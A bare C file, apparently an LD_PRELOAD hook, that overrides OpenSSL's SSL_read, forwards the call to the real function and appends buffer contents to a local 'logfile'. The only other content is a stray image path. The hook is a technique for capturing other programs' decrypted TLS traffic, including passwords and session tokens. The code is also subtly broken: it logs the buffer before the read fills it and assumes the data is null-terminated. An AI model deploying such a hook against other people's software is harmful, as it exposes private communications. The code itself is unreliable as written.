 #include <stdio.h>
#include <unistd.h>
#include <dlfcn.h>
#include <openssl/ssl.h>
int SSL_read(SSL *context, void *buffer, int bytes)
{
int (*new_ssl_read)(SSL *context, const void *buffer, int bytes);
new_ssl_read = dlsym(RTLD_NEXT, "SSL_read");
FILE *logfile = fopen("logfile", "a+");
fprintf(logfile, "%s", (char *)buffer);
fclose(logfile);
return new_ssl_read(context, buffer, bytes);
}